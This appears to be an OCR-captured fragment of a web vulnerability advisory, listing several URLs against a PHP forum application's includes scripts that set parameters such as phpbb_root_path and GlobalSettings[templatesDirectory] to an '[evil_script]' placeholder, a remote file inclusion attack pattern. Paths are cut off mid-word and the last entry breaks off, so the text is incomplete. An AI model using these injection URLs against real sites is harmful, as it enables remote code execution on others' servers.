
# 
http://www.site.com/[path]/includes/function
phpbb_root_path=[evil_script] 

# 
http://www.site.com/[path]/includes/adminSen
GlobalSettings[templatesDirectory]=
[evil_script]

# 
http://www.site.com/[path]/includes/adminBoa
GlobalSettings[templatesDirectory]=
[evil_script]

# 
http://www.site.com/[path]/includes/adminAtt
GlobalSettings[templatesDirectory]=
[evil_script]

# 
http://www.site.com/[path]/includes/adminAva
GlobalSettings[templatesDirectory]=